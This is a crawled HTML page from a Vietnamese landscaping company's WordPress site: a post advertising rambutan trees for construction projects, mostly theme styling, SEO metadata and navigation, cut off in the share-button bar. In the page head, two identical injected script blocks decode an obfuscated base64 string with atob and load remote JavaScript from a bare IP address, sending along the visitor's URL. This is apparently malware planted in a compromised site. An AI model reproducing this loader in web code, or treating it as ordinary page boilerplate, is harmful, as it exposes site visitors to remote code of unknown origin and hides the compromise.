

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/cay-chom-chom/
body_size: 23661
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bán cây chôm chôm công trình | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,802] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cay-chom-chom/#webpage","url":"http://cayxanhbinhlong.com/cay-chom-chom/","inLanguage":"vi","name":"Bán cây chôm chôm công trình","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/cay-chom-chom/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cay-chom-chom/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min.jpg","width":700,"height":470},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/cay-chom-chom/#primaryimage"},"datePublished":"2022-07-23T03:32:39+00:00","dateModified":"2022-07-23T03:38:13+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/cay-chom-chom/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/cay-chom-chom/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Bán cây chôm chôm công trình","datePublished":"2022-07-23T03:32:39+00:00","dateModified":"2022-07-23T03:38:13+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/cay-chom-chom/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cay-chom-chom/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min.jpg","width":700,"height":470}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/cay-chom-chom/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cay-chom-chom/","url":"http://cayxanhbinhlong.com/cay-chom-chom/","name":"Bán cây chôm chôm công trình"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/cay-chom-chom/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bán cây chôm chôm công trình"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/cay-chom-chom/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bán cây chôm chôm công trình - Cây Xanh Bình Long" />
<meta property="og:description" content="Bán cây chôm chôm công trình" />
<meta property="og:url" content="http://cayxanhbinhlong.com/cay-chom-chom/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2022-07-23T03:32:39+00:00" />
<meta property="article:modified_time" content="2022-07-23T03:38:13+00:00" />
<meta property="og:updated_time" content="2022-07-23T03:38:13+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="470" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bán cây chôm chôm công trình" />
<meta name="twitter:title" content="Bán cây chôm chôm công trình - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Bán cây chôm chôm công trình Dòng phản hồi" href="http://cayxanhbinhlong.com/cay-chom-chom/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=5738' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-5738 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-5738" class="post-5738 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Bán cây chôm chôm công trình</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/cay-chom-chom/" rel="bookmark"><time class="entry-date published" datetime="2022-07-23T03:32:39+00:00">23/07/2022</time><time class="updated" datetime="2022-07-23T03:38:13+00:00">23/07/2022</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/cay-chom-chom/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-chom-chom%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 